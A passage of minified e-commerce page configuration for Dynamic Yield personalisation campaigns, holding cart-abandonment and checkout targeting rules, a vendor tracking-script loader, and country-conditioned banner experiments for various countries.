/api/8768845/images/1f76bf5d937e8__arrow.png%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D%7D%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2225%22%7D%7D%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2225%22%7D%7D%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22center%22%7D%7D%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22page%22%7D%7D%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Large%20Screen%22:%7B%22value%22:%225%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%225%22%7D%7D%7D,%22Standard%20Screen%22:%7B%22value%22:%224%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%224%22%7D%7D%7D,%22Tablet%22:%7B%22value%22:%223%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223%22%7D%7D%7D,%22Mobile%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22414%22%7D%7D%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22769%22%7D%7D%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221024%22%7D%7D%7D,%22Autoplay%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223%22%7D%7D%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%2524%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%2524%22%7D%7D%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%252C%22%7D%7D%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22.%22%7D%7D%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:240045,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22sale%22:%22name%22,%22display_was_price%22:%22name%22,%22display_price%22:%22name%22,%22swatchImgUrl%22:%22name%22,%22displayColor%22:%22name%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:4,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:240045,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22sale%22:%22name%22,%22display_was_price%22:%22name%22,%22display_price%22:%22name%22,%22swatchImgUrl%22:%22name%22,%22displayColor%22:%22name%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:4%7D%7D%7D%7D%7D","PayPal Pay-In-3 Messaging - New Visitors Only - LIVE 01/05/25","Cart Abandonment Campaign","DELETED Cart Abandonment Campaign","Product View Campaign","DELETED Product View Campaign","Cart Abandonment Campaign - Amended","NEW Cart Abandonment Campaign","Product View Campaign1","NEW Product View Campaign","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)[0],elem=document.createElement(%22script%22),id=0,jsession=%22%22,isSesNew=!1;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?[0-9]+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)[1]%7Dcatch(e)%7B%7Dtry%7Bjsession=DYO.SessionUtils.getHybridSession().value%7Dcatch(e)%7B%7Dtry%7BisSesNew=DYO.SessionUtils.getHybridSession().isNew%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22)+%22&isSesNew=%22+isSesNew,dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)[1]%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[0],internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"{}"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217821,audDisjCondId:16444191,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217821,audDisjCondId:16444191,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17241131,audDisjCondId:16464559,selectParameter:"UA",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217823,audDisjCondId:16444193,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217821,audDisjCondId:16444191,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2236232,name:t[4],objectType:0,width:150,height:150,experiment:1724574,experimentMode:"automatic",variations:{103460860:{name:t[5],renderType:"html",htmlCode:t[6],cssCode:t[7],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1298560:{name:t[10],internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[10],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"{}"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217826,audDisjCondId:16444196,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217826,audDisjCondId:16444196,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17241173,audDisjCondId:16464601,selectParameter:"IL",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217828,audDisjCondId:16444198,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217826,audDisjCondId:16444196,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2236235,name:t[4],objectType:0,width:150,height:150,experiment:1724575,experimentMode:"automatic",variations:{103460866:{name:t[11],renderType:"html",htmlCode:t[12],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1298561:{name:t[14],internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"{}"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217831,audDisjCondId:16444201,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217831,audDisjCondId:16444201,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17217832,audDisjCondId:16444202,selectParameter:"RU",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217833,audDisjCondId:16444203,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217831,audDisjCondId:16444201,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2236239,name:t[4],objectType:0,width:150,height:150,experiment:1724576,experimentMode:"automatic",variations:{103460874:{name:t[15],renderType:"html",htmlCode:t[16],cssCode:t[17],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1298562:{name:t[18],internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[18],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"{}"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217848,audDisjCondId:16444218,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217849,audDisjCondId:16444219,selectParameter:"checkout",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17250670,audDisjCondId:16473485,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217848,audDisjCondId:16444218,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217849,audDisjCondId:16444219,selectParameter:"checkout",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17250670,audDisjCondId:16473485,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17217853,audDisjCondId:16444223,hitCountMethod:">=",hitCount:3,selectParameter:!1,includeUrlParams:!0}]},{ttw:3e3,condType:t[20],conds:[{id:17217854,audDisjCondId:16444224,selectParameter:"desktop",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217848,audDisjCondId:16444218,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217849,audDisjCondId:16444219,selectParameter:"checkout",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17250670,audDisjCondId:16473485,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]}],smartObject:{id:2236245,name:t[4],objectType:0,width:150,height:150,experiment:1724579,experimentMode:"manual",variations:{103460887:{name:t[21],renderType:"html",htmlCode:t[22],cssCode:t[23],jsCode:t[24],params:t[8],resources:t[9]},103460888:{name:t[25],renderType:"html",htmlCode:"",cssCode:"",jsCode:"",params:"",resources:"%7B%7D",isDoNothingCg:!0}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1298564:{name:t[26],internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[26],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"header",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:20254999,audDisjCondId:19042688,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20255e3,audDisjCondId:19042689,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:20255001,audDisjCondId:19042690,selectParameter:"checkout",includeUrlParams:!1,selectMethod:t[19]}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:20254999,audDisjCondId:19042688,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20255e3,audDisjCondId:19042689,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:20255001,audDisjCondId:19042690,selectParameter:"checkout",includeUrlParams:!1,selectMethod:t[19]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19060028,audDisjCondId:18056408,hitCountMethod:">=",hitCount:1,selectParameter:!1,includeUrlParams:!0}]},{ttw:3e3,condType:"_Date",conds:[{id:19861858,audDisjCondId:18697014,selectParameter:"1761728700",includeUrlParams:!0,selectMethod:"after",parameter:0}]},{ttw:0,condType:"_Evaluator",conds:[{id:19060030,audDisjCondId:18056410,selectParameter:"1",includeUrlParams:!0,selectMethod:"equals",parameter:10996,jsCode:t[27]}]},{ttw:3e3,condType:t[28],conds:[{id:19060029,audDisjCondId:18056409,includeUrlParams:!0,parameter:0}]},{ttw:0,condType:t[2],conds:[{id:20254999,audDisjCondId:19042688,selectParameter:t[3],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20255e3,audDisjCondId:19042689,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:20255001,audDisjCondId:19042690,selectParameter:"checkout",includeUrlParams:!1,selectMethod:t[19]}]}],smartObject:{id:2653714,name:t[29],objectType:0,width:150,height:150,experiment:1850119,experimentMode:"manual",variations:{104599115:{name:t[21],renderType:"html",htmlCode:t[30],cssCode:t[31],jsCode:t[32],params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1301365:{name:t[33],internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[34],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"{}"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17293703,audDisjCondId:16510076,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17293703,audDisjCondId:16510076,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17293704,audDisjCondId:16510077,selectParameter:"LB",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17293705,audDisjCondId:16510078,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17293703,audDisjCondId:16510076,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2254767,name:t[4],objectType:0,width:150,height:150,experiment:1730442,experimentMode:"automatic",variations:{103509186:{name:t[35],renderType:"html",htmlCode:t[36],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1351569:{name:t[37],internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[38],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"{}"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"main",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:18421709,audDisjCondId:17531514,selectParameter:t[39],includeUrlParams:!1,selectMethod:"equals"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:18421709,audDisjCondId:17531514,selectParameter:t[39],includeUrlParams:!1,selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18421710,audDisjCondId:17531515,selectParameter:t[39],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18421709,audDisjCondId:17531514,selectParameter:t[39],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2550732,name:t[4],objectType:0,width:150,height:150,experiment:1818482,experimentMode:"manual",variations:{104296493:{name:t[21],renderType:"html",htmlCode:t[40],cssCode:t[41],jsCode:t[42],params:t[43],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1359214:{name:t[44],internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[44],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"{}"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677747,audDisjCondId:17755377,selectParameter:"UZ",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677748,audDisjCondId:17755378,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599634,name:"Uzbekistan",objectType:0,width:150,height:150,experiment:1832718,experimentMode:"automatic",variations:{104437508:{name:"Banner",renderType:"html",htmlCode:t[45],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677751,audDisjCondId:17755381,selectParameter:"TJ",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677752,audDisjCondId:17755382,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599635,name:"Tajikistan",objectType:0,width:150,height:150,experiment:1832719,experimentMode:"automatic",variations:{104437510:{name:"Banner",renderType:"html",htmlCode:t[46],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677755,audDisjCondId:17755385,selectParameter:"KG",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677756,audDisjCondId:17755386,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599636,name:"Kyrgyzstan",objectType:0,width:150,height:150,experiment:1832720,experimentMode:"automatic",variations:{104437512:{name:"Banner",renderType:"html",htmlCode:t[47],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677759,audDisjCondId:17755389,selectParameter:"KZ",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677760,audDisjCondId:17755390,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599637,name:"Kazakhstan",objectType:0,width:150,height:150,experiment:1832721,experimentMode:"automatic",variations:{104437514:{name:"Banner",renderType:"html",htmlCode:t[48],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677763,audDisjCondId:17755393,selectParameter:"GE",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677764,audDisjCondId:17755394,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599638,name:"Georgia",objectType:0,width:150,height:150,experiment:1832722,experimentMode:"automatic",variations:{104437516:{name:"Banner",renderType:"html",htmlCode:t[49],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677707,audDisjCondId:17755337,selectParameter:"AM",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677708,audDisjCondId:17755338,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599624,name:"Armenia",objectType:0,width:150,height:150,experiment:1832714,experimentMode:"automatic",variations:{104437485:{name:"Banner",renderType:"html",htmlCode:t[50],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677711,audDisjCondId:17755341,selectParameter:"VE",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677712,audDisjCondId:17755342,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599625,name:"Venezuela",objectType:0,width:150,height:150,experiment:1832715,experimentMode:"automatic",variations:{104437487:{name:"Banner",renderType:"html",htmlCode:t[51],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677715,audDisjCondId:17755345,selectParameter:"KP",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677716,audDisjCondId:17755346,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]}],smartObject:{id:2599626,name:t[52],objectType:0,width:150,height:150,experiment:1832716,experimentMode:"automatic",variations:{104437489:{name:"Banner",renderType:"html",htmlCode:t[53],cssCode:t[13],jsCode:"",params:t[8],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677719,audDisjCondId:17755349,selectParameter:"IR",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds: